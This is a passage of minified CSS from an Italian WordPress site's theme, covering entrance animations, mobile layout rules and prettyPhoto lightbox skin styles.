spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}}.dettaglio .header-title h1,.dettaglio .singular-product{width:100%}.dettaglio .single-sidebar{margin:-15px 0 0}.ngg-gallery-thumbnail
img{border:0!important;padding:4px!important}.menu-click,.hiddenpc{display:none}.header-title
h1{font-size:28px;line-height:30px}.prodright,.content-singular-product h3,#content
h3{font-size:26px;line-height:30px}.item-serv h4 strong a,.table-header h4
strong{color:#61b107;text-decoration:none}.two_columns .folio-desc h2
a{height:auto}@media screen and (max-width:1100px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important}.latestpost li h2
span{font-size:28px}.latestpost li h2
a{font-size:14px!important}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{font-size:14px!important}.latestpost
li{width:219px}#gallery.four_columns .portfolio
li{width:219px}.bg-bot
h2{font-size:16px}.chiedi{font-size:14px}.anchor-click
span{font-size:14px}}@media screen and (max-width:640px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important;font-size:1.5em}.hiddenmob{display:none}.hiddenpc{display:block!important}html,body{width:100%;min-width:100%;font-size:1em}.container_16,#main,.latestpost{width:100%;margin:0}.single-post,.page-template{padding-top:40px}.page-template-page-home-php{padding-top:0}.single-prodotti{padding-top:20px}#header{margin:0!important;position:fixed!important;top:0!important;left:0!important;z-index:999!important;padding:10px
0!important;width:100%!important;height:auto!important;background:transparent!important}#header
.grid_16{padding:0;margin:0;width:100%}.menu-click{display:block;position:absolute;right:5px;top:0;background:url(/wp-content/themes/theme1899/images/menu.png) center center no-repeat;background-size:100%;width:40px;height:40px}nav.primary{display:none;position:absolute;top:45px;width:100%;padding:0}nav.primary
ul{float:left;width:100%;padding:0;margin:0}nav.primary ul
li{float:left;width:100%;padding:0;margin:0}nav.primary ul li
a{float:left;width:60%;padding:8px
20%;margin:0;font-size:1em;text-align:left}#topnav>.menu-item>.sub-menu .sub-menu{display:none!important}#topnav>.menu-item>.sub-menu{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important;background:#FFF!important;color:#979797}#topnav>.menu-item>.sub-menu>li{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important}#topnav>.menu-item>.sub-menu>li>a{display:block!important;visibility:visible!important;width:70%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:8px
0 8px 30%!important;text-align:left!important;border:0!important;color:#979797!important}.sf-menu li li.current-menu-item>a,.sf-menu li li.sfHover>a,.sf-menu li li:hover>a,#topnav>.menu-item>.sub-menu>li.current-menu-item>a,#topnav>.menu-item>.sub-menu>li>a:hover{color:#fff!important;text-decoration:none;background:#61b107}.sub-menu>li:hover>a{color:#fff!important}.sub-menu>li li:hover>a{color:#fff!important}#topnav>.menu-item>.sub-menu>li>a:before{content:" --  "}#topnav>#menu-item-1649 .sub-menu{display:none!important}.logo{margin-top:0;height:auto}.logo
img{width:140px}#logo{display:block;height:auto;margin-top:0;position:relative;top:0;z-index:1;padding:5px}.bg-green{height:100%}.latestpost
li{font-size:1em;width:94%;margin:0
3% 20px}.latestpost li
img{width:100%}.latestpost li
h2{text-align:center}.button{width:100%;padding-left:0;padding-right:0;font-size:1em}.bg-bot .grid_4,.bg-bot
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#footer{text-align:center}#footer .grid_4,#footer .grid_5,#footer
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#widget_theme1899_vcard,#social_networks_widget{background:none;padding:0}.vcard{padding:0;background:none}.slider-container{height:250px;left:0;margin-left:0;overflow:hidden;position:relative;width:100%}#slider{left:0;margin-left:0;position:relative;width:100%!important;height:250px!important;float:left;background-size:cover!important}.nivo-caption .nivo-caption-inner
a{color:#61b107!important;font-weight:700}.nivo-caption{color:#464646;height:auto;left:0;margin-left:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";top:auto;bottom:10px;width:94%;margin:0
3%;z-index:89;background-color:rgba(114,113,111,.4)}.nivo-caption-inner{padding:10px}.nivo-caption .nivo-caption-inner
a{padding:0
21px 0 2px}.nivo-caption .nivo-caption-inner
h2{font-size:18px;letter-spacing:normal;line-height:22px;margin-bottom:13px;text-shadow:1px 1px 0 rgba(177,172,143,.64)}.portfolio{float:left;overflow:visible;width:100%!important;padding:0!important;margin:0!important}.portfolio
li{width:100%!important;padding:0!important;margin:0
0 20px!important}.portfolio li a.image-wrap{height:auto!important;width:100%!important;border:none!important;padding:0!important;margin:0!important}.zoom-icon{display:none!important}.single-prodotti ul li h2,.page-template-page-prodotti-php ul li
h2{margin:0;padding:0}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{display:block;font-family:Calibri;font-size:20px;height:auto;line-height:22px;margin-top:10px}.portfolio .folio-desc{float:left;width:100%;padding:0;margin:0}.img-single-prodotti{float:left;width:100%;height:auto;margin-bottom:20px}.breadcrumbs{display:none}.single-prodotti .two_third,.single-prodotti
.one_third{float:left;width:100%;padding:0;margin:0}.blog .primary_content_wrap,.single-post .primary_content_wrap,.single-prodotti .primary_content_wrap,.page-template
.primary_content_wrap{width:94%;margin:0
3%}.page-template-page-home-php
.primary_content_wrap{width:100%;margin:0}.single-prodotti #content
h3{margin-top:0!important;font-size:18px;line-height:20px}.portfolio li a.image-wrap
img{position:relative;width:100%}.folio-desc
.link{font-size:1em}.item-land{background:none repeat scroll 0 0 #fff;box-shadow:0 0 5px #888;display:inline;float:left;margin:130px
0 10px;padding:3;text-align:center;width:94%}#main{font-size:1em}.single-prodotti #content
h3{float:left;width:100%;margin-top:15px!important;margin-bottom:15px!important}.related-products{float:left;width:100%}.container_16
.grid_10{float:left;width:100%;padding:0;margin:0}.featured-thumbnail.large{margin:0
0 20px;float:left;width:100%;padding:0}.featured-thumbnail{border:none;float:left;margin:0;padding:0;position:relative;width:auto}#sidebar{border:none;float:left;margin:0;padding:0;position:relative;width:100%}.extra-wrap{display:inline;float:right;margin-left:15px;overflow:visible;width:75%}.widget{margin-bottom:15px}iframe{width:100%}.wpcf7{width:100%}.grid_5.prefix_1{float:left;width:100%;margin:0;padding:0}.wpcf7-form-control.wpcf7-submit{float:left;display:inline;margin:0}input[type=reset]{float:right;display:inline;margin:0}.post-holder .entry-title,.single-post .entry-title{font-size:1em;line-height:1.5em}.post-holder .featured-thumbnail{float:left;width:100%;margin:0;padding:0}.post-holder
img{float:left;width:100%;margin:0;padding:0}ul li
a{font-size:1em}.post_list li .post_content
a{font-size:1em}.stroke{display:none}.preventivi{z-index:998!important}.single-prodotti .header-title h1,.singular-product{width:100%}.header-title
h1{font-size:21px;line-height:24px}.content-singular-product
.one_half{float:left;width:100%;margin:0;padding:0}.ngg_lightbox{width:100%}.ngg_lightbox
img{width:100%;border:0!important;padding:0!important;margin:0!important}.single-prodotti .ngg-gallery-thumbnail-box{float:left;margin-top:4%!important;margin-right:4%!important;width:22%}.thumbnail-dettaglio{width:100%;border:0!important;padding:0!important;margin:0!important}#ngg-image-3,#ngg-image-7,#ngg-image-11,#ngg-image-15,#ngg-image-19,#ngg-image-23{margin-right:0!important}.single-prodotti .ngg-gallery-thumbnail{width:100%}.product-pagination .btn-zichichi{width:130px}.max-height{height:auto!important}.fixedOnScroll{display:none!important;visibility:hidden}#___plusone_0{float:right;position:relative;right:0;top:0}#widget-footer-2{text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css
body_size: 26053
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom
.pp_right{height:13px}div.pp_default .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content
.ppt{color:#f8f8f8}div.pp_default .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default
.pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default
.pp_close{width:30px;height:30px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res
.pp_inline{color:#000}div.pp_default .pp_gallery ul li
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px
solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected
a{border-color:#fff}div.pp_default
.pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery
a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav
.pp_pause{background-position:-51px -29px}div.pp_default
.pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default
a.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px
0 0;width:20px}div.pp_default
a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container
.pp_details{margin-top:5px}div.pp_default
.pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav
.currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0
0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}div.pp_default
.pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px
50px 5px 0}div.pp_default .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top
.pp_middle{background:#fff}div.light_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content
.ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container
.pp_right{background:#fff}div.light_rounded
.pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded
.pp_details{position:relative}div.light_rounded
.pp_description{margin-right:85px}div.light_rounded #pp_full_res
.pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom
.pp_middle{background:#fff}div.light_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded
.pp_content{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded
.pp_details{position:relative}div.dark_rounded
.pp_description{margin-right:85px}div.dark_rounded
.currentTextHolder{color:#c4c4c4}div.dark_rounded
.pp_description{color:#fff}div.dark_rounded #pp_full_res
.pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square
.pp_content{background:#000}div.dark_square
.currentTextHolder{color:#c4c4c4}div.dark_square
.pp_description{color:#fff}div.dark_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square
.pp_details{position:relative}div.dark_square
.pp_description{margin:0
85px 0 0}div.dark_square #pp_full_res
.pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_square
.pp_nav{clear:none}div.dark_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square
.pp_content{background:#fff}div.light_square .pp_content
.ppt{color:#000}div.light_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square
.pp_details{position:relative}div.light_square
.pp_description{margin-right:85px}div.light_square #pp_full_res
.pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content
.ppt{color:#000}div.facebook .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook
.pp_content{background:#fff}div.facebook
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook
.pp_close{width:22px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook
.pp_details{position:relative}div.facebook
.pp_description{margin:0
37px 0 0}div.facebook #pp_full_res
.pp_inline{color:#000}div.facebook
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook
.pp_nav{margin-top:0}div.facebook .pp_nav
p{font-size:15px;padding:0
3px 0 4px}div.facebook .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom
